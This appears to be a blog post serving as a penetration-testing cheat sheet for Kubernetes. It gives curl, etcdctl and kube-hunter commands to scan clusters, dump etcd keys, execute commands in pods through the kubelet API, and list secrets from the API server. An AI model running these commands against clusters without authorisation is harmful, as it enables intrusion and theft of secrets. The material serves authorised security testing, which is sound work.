 |

| Ports Info |
Kubelet API: Port 10250: The Kubelet is the main component in every Node, all pod operations goes through the kubelet
Etcd: Port 2379: Etcd is a DB that stores cluster's data, it contains configuration and current state iformation, and might contain secrets
API Server: Port 6443: The API server is in charge of all operations on the cluster. - Check API's Access
Kube-Hunter
#Download kube-hunter from the releases
https://github.com/aquasecurity/kube-hunter/releases
./kube-hunter
#start active scan
./kube-hunter --cidr 10.10.10.10 --active
ETCD Anonymous Access
2379/tcp & 2380/tcp - etcd servers
Download etcdctl from here
etcdctl --endpoints=http://10.10.10.10:2379 get / –prefix –keys-only
for ip in $(cat kube_pods); do etcdctl --endpoints=http://$1:2380 get / –prefix –keys-only | grep -v "rpc error:"; echo "---------- testing $ip-----------" ; done
Look for Open Pods
Ports 10200 - 10259
curl -kvL https://10.10.10.10:10259/pods
#If you have access to any pods
#try EXEC
curl -skv -X POST -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" "https://localhost:10250/exec/<namespace>/<pod name>/<container name>/?command=touch&command=hello_world&input=1&output=1&tty=1"
API Server - Port 6443
works only if anonymous access is allowed or else needs to use
Authorization: Bearer <JWT_TOKEN> header via curl
#List Secrets
curl -kL https://10.10.10.10:6443/api/v1/namespaces/default/secrets
#Show Version info
curl -k https://10.10.10.10:6443/version
#List all Secrets - Need creds
curl -k -v -H “Authorization: Bearer <jwt_token>” -H “Content-Type: application/json” https://<master_ip>:6443/api/v1/namespaces/default/secrets | jq -r ‘.items[].data’
Other Paths to check
/.well-known/oauth-authorization-server
/.well-known/openid-configuration
/healthz
/console
#install Kubectl curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/amd64/kubectl"
Comments
Post a Comment